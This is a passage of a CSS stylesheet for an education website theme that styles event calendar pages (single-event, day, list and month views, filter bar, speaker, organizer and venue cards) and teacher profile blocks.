.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
  font-weight: bold;
  transition: all 0.5s ease;
  font-family: 'Poppins', sans-serif;
  margin: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.event-style-1 .event-wrapper .event-content .event-title:hover .tgx-post-title {
  color: #ecb101;
}
.event-style-1 .event-wrapper .event-content .event-meta {
  font-size: 14px;
  margin: 15px 0;
}
.event-style-1 .event-wrapper .event-content .event-meta span {
  margin-right: 10px;
}
.event-style-1 .event-wrapper .event-content .event-excerpt {
  color: #525c65;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper .event-content {
    margin: 35px 0px;
  }
}
@media (max-width: 768px) {
  .event-style-1 {
    margin: 0 15px 40px;
  }
}
/*==== Event Tow style 2 ====*/
.event-style-2 .ed-event-row {
  margin-bottom: 30px;
}
.event-style-2 .ed-event-row:last-child {
  margin-bottom: 0;
}
.event-style-2 .ed-event-row:after {
  content: "";
  display: table;
  clear: both;
}
.event-style-2 .ed-event-column {
  float: left;
  padding: 10px;
  height: 200px;
}
@media (max-width: 768px) {
  .event-style-2 .ed-event-column {
    height: 250px;
  }
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-column {
    height: 200px;
  }
}
.event-style-2 .ed-event-left {
  width: 25%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ff4d4d;
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-left {
    width: 100% !important;
  }
}
.event-style-2 .ed-event-left .events-date {
  color: #fff;
  text-align: center;
}
.event-style-2 .ed-event-left .events-date .only-month-year {
  font-size: 28px;
  margin: 10px 0;
}
.event-style-2 .ed-event-left .events-date .only-day {
  font-size: 22px;
  line-height: 15px;
}
.event-style-2 > div:nth-child(3n+2) > div.ed-event-column.ed-event-left {
  background-color: #5263fe;
}
.event-style-2 > div:nth-child(3n+3) > div.ed-event-column.ed-event-left {
  background-color: #ffa14d;
}
.event-style-2 .ed-event-right {
  width: 75%;
  display: flex;
  align-items: center;
  padding: 40px;
  background: #fff;
}
@media (max-width: 480px) {
  .event-style-2 .ed-event-right {
    width: 100% !important;
  }
}
.event-style-2 .ed-event-content .event-meta {
  color: #333;
  font-size: 14px;
  margin: 10px 0;
}
.event-style-2 .ed-event-content .event-meta span {
  margin-right: 10px;
}
.event-style-2 .ed-event-content a .ed-event-title {
  color: #333;
  font-size: 20px;
}
.event-style-2 .ed-event-content a:hover .ed-event-title {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.event-style-2 .ed-event-excerpt {
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 768px) {
  .event-style-2 {
    margin: 0 15px 30px;
  }
}
@media (max-width: 992px) {
  .class-widget-event .image-on-the-right-side {
    display: flex !important;
    flex-direction: column;
    flex-flow: column-reverse;
  }
}
/**
Override event single Template
==========================
 */
#tribe-events .single-event-featured-image img {
  min-height: 500px;
  max-height: 550px;
  object-fit: cover;
  margin: 15px 0px;
}
#tribe-events .tribe-events-single-event-title {
  font-size: 48px;
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
}
#tribe-events .tribe-events-schedule {
  display: flex;
  align-items: center;
  width: 100%;
  margin-top: 0px;
}
#tribe-events .tribe-events-schedule h2 {
  width: 80%;
  color: #666;
  font-size: 20px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule h2 {
    width: 100%;
    text-align: left;
    margin: 15px 0px;
    margin-top: 15px !important;
  }
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule {
    display: block;
    border: none;
    padding: 0;
  }
}
#tribe-events .tribe-events-schedule .event-cost-header {
  text-align: right;
  width: 20%;
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-schedule .event-cost-header {
    width: 100%;
    text-align: left;
  }
}
#tribe-events .tribe-events-single-event-description img {
  max-height: 450px;
  object-fit: cover;
}
#tribe-events .tribe-events-button {
  background: #ecb101;
  padding: 14px 30px;
  margin-bottom: 40px;
  border-radius: 50px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-button {
    padding: 0px !important;
    font-weight: bold;
  }
}
#tribe-events .edumodo-section-title {
  font-weight: bold;
  margin-bottom: 35px;
  font-size: 24px;
}
@media (max-width: 768px) {
  #tribe-events .tribe-events-cal-links .tribe-events-button {
    padding: 5px 15px !important;
  }
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-single-event-title {
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule {
  margin-bottom: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule h2 {
  font-size: 16px;
  font-weight: normal;
  margin-top: 0;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost {
  position: relative;
  font-weight: bold;
  color: #333;
  font-size: 24px;
}
#tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after {
  content: '';
  width: 100%;
  height: 13%;
  position: absolute;
  right: 0;
  bottom: -3px;
  background: #ecb101;
  z-index: 1;
}
#tribe-events .speaker-list {
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
}
#tribe-events .speaker-list .speaker-list-wrapper {
  margin: 50px -15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .edumodo-section-title {
  margin-left: 15px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.9);
  text-align: center;
  padding-bottom: 35px;
  background: white;
  position: relative;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-image img {
  width: 100%;
  transition: all 0.5s ease;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name {
  position: relative;
  z-index: 1;
  margin-top: 30px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-name h3 {
  font-size: 18px;
  font-weight: bold;
  margin-top: 0;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper .speaker-role {
  position: relative;
  z-index: 1;
  font-size: 16px;
}
#tribe-events .speaker-list .speaker-list-wrapper .single-speaker-wrapper:hover .speaker-image img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list {
  margin-bottom: 35px;
  display: inline-block;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-image-wrapper img {
  min-height: 300px;
  object-fit: cover;
  transition: all 0.5s ease;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper {
  padding: 15px 50px;
  position: relative;
  z-index: 2;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 {
  padding: 0;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 label,
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .col-md-4 span {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3 {
  margin: 0;
  display: inline-block;
  position: relative;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: bold;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after {
  content: '';
  height: 5px;
  width: 100%;
  display: block;
  background: #ecb101;
  margin-top: -5px;
  z-index: -1;
  transition: all 0.5s ease;
  position: absolute;
  left: 0;
  bottom: -5px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper .organizer-content {
  font-size: 16px;
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .organizer-list .organizer-list-wrapper .single-organizer:hover .organizer-image-wrapper h3:after {
  height: 120%;
}
#tribe-events .venue-list {
  display: inline-block;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue {
  box-shadow: 1px 1px 5px rgba(232, 233, 235, 0.8);
  margin-bottom: 35px;
  display: inline-block;
  width: 100%;
  cursor: pointer;
  background: white;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper {
  padding: 0;
  overflow: hidden;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-image-wrapper img {
  max-height: 350px;
  object-fit: cover;
  transition: all 0.5s ease;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content {
  font-size: 16px;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta {
  padding-top: 30px;
  display: inline-block;
  width: 100%;
  text-align: center;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-meta .google-map-link {
  font-weight: bold;
  font-family: 'Poppins', sans-serif;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper {
  padding: 30px;
  padding-top: 0;
  display: inline-block;
  width: 100%;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue .venue-content .venue-content-wrapper .tribe-events-venue-map {
  float: none;
  width: 100%;
  margin: 0;
  border: none;
  padding: 0;
}
#tribe-events .venue-list .venue-list-wrapper .single-venue:hover .venue-image-wrapper img {
  transform: scale(1.1, 1.1);
}
#tribe-events .tribe-events-button,
#tribe-events .tribe-events-button {
  font-size: 14px;
  font-weight: 500;
}
/*
tribe-events-bar
==================
*/
#tribe-bar-collapse-toggle {
  display: none !important;
}
.bar-and-view-filter-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 50px;
  height: 265px;
}
@media (max-width: 768px) {
  .bar-and-view-filter-wrapper {
    padding: 0;
    height: 100px;
  }
}
@media (max-width: 1199px) {
  .bar-and-view-filter-wrapper {
    flex-flow: column;
  }
}
#tribe-events-bar {
  margin-bottom: 0px;
  background: white;
  box-shadow: 3px 10px 30px rgba(232, 233, 235, 0.5);
}
@media (min-width: 992px) {
  #tribe-events-bar {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}
@media (max-width: 768px) {
  #tribe-events-bar {
    padding: 20px 0px 35px;
  }
}
#tribe-events-bar #tribe-bar-views,
#tribe-events-bar .tribe-bar-filters {
  width: auto !important;
  float: none !important;
  position: initial;
  left: auto;
  right: auto;
  padding: 0;
  height: 0;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views,
  #tribe-events-bar .tribe-bar-filters {
    margin-bottom: 35px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  padding: 0 0px 30px 0;
  background: transparent;
  text-align: center;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
    padding: 0px;
  }
}
#tribe-events-bar #tribe-bar-views label {
  display: none;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list {
  position: initial;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  display: inline-block !important;
  width: auto;
  text-align: center;
  margin: 0px 10px;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    margin: 5px;
  }
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
  display: inline-block;
  padding: 13px 25px;
  border-radius: 50px;
  background: #e8e9eb;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.6);
  transition: all 0.5s ease;
}
@media (max-width: 768px) {
  #tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {
    padding: 10px 20px;
  }
}
@media (min-width: 768px) {
  #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner {
    display: flex;
  }
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner label {
  display: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"] {
  border-bottom: solid 1px #e8e9eb;
  padding: 10px 15px 10px 0;
  transition: all 0.5s ease;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus {
  border-bottom: solid 1px #ecb101;
  outline: none;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner div {
  width: auto;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit {
  margin-left: 0px;
}
#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner .tribe-bar-submit input[type="submit"] {
  padding: 15px 40px;
  line-height: 1;
  border-radius: 50px;
}
#tribe-events-footer a {
  font-family: 'Poppins', sans-serif;
}
@media (min-width: 768px) {
  #tribe-events-footer a:hover {
    color: #ecb101;
  }
}
#tribe-events-footer:after,
#tribe-events-footer:before {
  content: none;
}
@media (max-width: 768px) {
  #tribe-events-footer .tribe-events-sub-nav li {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  #tribe-events-footer .tribe-events-sub-nav li a {
    background: #ecb101;
    border-radius: 50px;
  }
}
/*
Tribe event day view
====================
*/
.tribe-events-day .type-tribe_events .edumodo-day-view {
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  background: white;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
  padding-left: 0;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .featured-image {
    padding: 0;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .featured-image .tribe-events-event-image img {
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant {
    padding: 20px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price {
  position: relative;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
  position: absolute;
  right: 0;
  top: 0;
  background: #ecb101;
  border: none;
  color: white;
  font-weight: bold;
  border-radius: 50px;
}
@media (max-width: 768px) {
  .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost {
    position: relative;
    margin: 15px 0px 15px;
    display: inline-block;
  }
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost span {
  border: none;
  padding: 10px 25px;
  display: inline-block;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover {
  color: #ecb101 !important;
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-event-meta span {
  color: rgba(119, 119, 119, 0.8);
}
.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-read-more {
  display: inline-block;
  margin-top: 10px;
}
.tribe-events-day .type-tribe_events .featured-event {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-description {
  color: #666;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a {
  font-size: 24px;
  color: #333 !important;
  padding-left: 45px;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-event-cost {
  margin: 0;
  top: 15px !important;
}
ul.tribe-bar-views-list {
  display: block !important;
}
#tribe-bar-views .tribe-bar-views-option:last-child {
  border-radius: 50px;
}
#tribe-bar-views .tribe-bar-views-option {
  padding: 14px 30px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#tribe-bar-views-toggle {
  display: none;
}
#tribe-bar-views .tribe-bar-views-list {
  background: transparent;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-inner {
  margin: 7px 0 0;
}
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active {
  background: #ecb101;
  color: #fff;
}
#tribe-events-bar #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  border: 1px solid #ddd;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
  border-radius: 100px;
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  background: transparent;
  color: #333;
  font-size: 30px;
  margin: 0em 0 .85em;
  text-transform: inherit;
}
#tribe-bar-views .tribe-bar-views-option:hover {
  background: #242c5e;
  color: #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*--------------------------------------------------------------
# Event list css
--------------------------------------------------------------*/
/**
    tribe event filter bar
     */
/**
    list style
    for event
     */
/**
    month view
    style
     */
/**
    Day View
     */
/**
    Trive bar view filter
     */
.post-type-archive-tribe_events .tribe-js select {
  width: inherit;
  float: right;
  position: relative;
}
.post-type-archive-tribe_events input[type="submit"] {
  background: #ecb101 !important;
}
.post-type-archive-tribe_events input[type="submit"]:hover {
  background: #242c5e !important;
}
.post-type-archive-tribe_events .page-details {
  text-align: center;
  margin-bottom: 0;
}
.post-type-archive-tribe_events .tribe-events-page-title {
  padding: 50px 0;
}
.post-type-archive-tribe_events #tribe-bar-form {
  background: transparent !important;
}
.post-type-archive-tribe_events #tribe-bar-form .tribe-bar-filters .tribe-bar-date-filter label,
.post-type-archive-tribe_events #tribe-bar-form .post-type-archive-tribe_events #tribe-bar-form .tribe-bar-filters .tribe-bar-search-filter label {
  font-size: 16px !important;
  margin-bottom: 12px;
  margin-left: 5px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-page-title {
  display: none;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop {
  max-width: 100% !important;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-events-list-separator-month {
  display: none;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events {
  padding: 15px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events:first-of-type {
  margin-top: 0;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper {
  display: inline-block;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  margin-bottom: 35px;
  padding-top: 0;
  margin-top: 0;
  background: white;
  position: relative;
  overflow: hidden;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper:hover .tribe-events-event-image a img {
  transform: scale(1.1, 1.1);
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper:after {
  content: '';
  height: 200px;
  width: 200px;
  background: rgba(236, 177, 1, 0.1);
  display: block;
  position: absolute;
  bottom: -16%;
  right: -20%;
  border-radius: 50%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image {
  position: relative;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image {
  width: 100%;
  margin: 0;
  float: none;
  display: block;
  height: 200px;
  overflow: hidden;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image a {
  overflow: hidden;
  display: inline-block;
  width: 100%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-image a img {
  transition: all 0.5s ease;
  width: 100%;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost {
  position: absolute;
  margin: 0;
  right: 20px;
  bottom: 25px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost {
  background: #ecb101;
  color: white;
  border: none;
  padding: 7px 20px;
  border-radius: 0px;
  font-size: 14px;
  color: #fff;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content {
  padding: 15px 30px 30px;
  display: inline-block;
  position: relative;
  z-index: 2;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title {
  font-size: 18px;
  font-weight: bold;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a {
  display: inline-block;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover {
  color: #ecb101;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-event-meta {
  font-size: 14px;
  font-style: normal;
  line-height: 1.8;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-event-meta .tribe-events-venue-details {
  font-style: normal;
  line-height: 1.5;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a {
  color: #333 !important;
  font-weight: bold;
  display: inline-block;
  text-align: right;
  float: right;
  padding-top: 10px;
  position: relative;
  z-index: 2;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:hover {
  color: #fff !important;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after {
  content: '';
  width: 100%;
  height: 3px;
  background: #ecb101;
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 1;
  transition: all 0.5s ease;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:hover:after {
  height: 25px;
  z-index: -1;
}
.post-type-archive-tribe_events #tribe-events-content:first-of-type {
  margin-top: 0;
}
.post-type-archive-tribe_events #tribe-events-content .e-event-featured,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured {
  background: transparent;
  padding: 15px;
}
.post-type-archive-tribe_events #tribe-events-content .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title,
.post-type-archive-tribe_events #tribe-events-content .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title {
  margin-top: 0px;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe_events {
  border-left: solid 5px #a9a9a9;
  margin: 0 !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured {
  background: white !important;
  color: #333 !important;
  border-left: solid 5px #ecb101;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured a {
  color: #333 !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-tooltip.tribe-event-featured {
  border-left: 0px;
  padding: 15px;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-tooltip.tribe-event-featured h4 {
  margin: 10px 0px 15px !important;
  display: inline-block;
  color: #242c5e !important;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-] {
  background: #ecb101;
}
.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-] a {
  background: #ecb101 !important;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot > h5 {
  padding: 20px 0px;
  margin-bottom: 35px;
  display: none;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events a {
  font-weight: bold;
  color: #ecb101;
}
.post-type-archive-tribe_events #tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-content {
  margin: 20px 0px 0px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a {
  position: relative;
  padding-left: 45px;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
  left: 0;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content {
  display: inline-block;
}
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content a,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content div,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content div,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content p,
.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .edumodo-event-loop-content p {
  color: #333;
}
.single-event-template {
  padding: 30px 0px;
  box-shadow: 1px 1px 20px #e8e9eb;
  background: white;
  margin: 0px auto 80px !important;
}
/*--------------------------------------------------------------
# Teacher 1 Style
--------------------------------------------------------------*/
.edumodo-teacher-1 .teacher-person {
  position: relative;
  border: 8px solid #F5f5f5;
  font-size: 15px;
  margin: 0px -10px 5px;
}
.edumodo-teacher-1 .teacher-person .person-img img {
  width: 100%;
}
.edumodo-teacher-1 .teacher-person .overlay {
  position: absolute;
  left: 0;
  text-align: center;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(36, 44, 94, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-teacher-1 .teacher-person .overlay a {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay span {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info {
  font-size: 22px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title {
  font-size: 22px;
  margin-bottom: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-position {
  font-size: 16px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher {
  font-size: 20px;
  margin: 15px 0;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a {
  padding: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person:hover .overlay {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/*--------------------------------------------------------------
# Teacher 2 Style
--------------------------------------------------------------*/
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: none;
  margin-bottom: 25px;
  background: white;
  border: 0px solid #000;
}
